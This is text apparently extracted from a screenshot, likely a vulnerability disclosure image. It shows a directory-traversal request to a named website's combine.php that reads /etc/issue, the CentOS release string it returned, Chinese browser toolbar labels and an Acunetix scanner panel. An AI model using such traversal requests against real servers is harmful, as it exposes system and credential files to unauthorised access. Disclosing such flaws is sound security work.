 s.baixing.net/page/combine.php?files=/../../../../etc/issue
访问最多 火狐官方站点 新手上路 常用网址
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
CentOS release 6.3 (Final)
Kernel \r on an \m
www.wooyun.org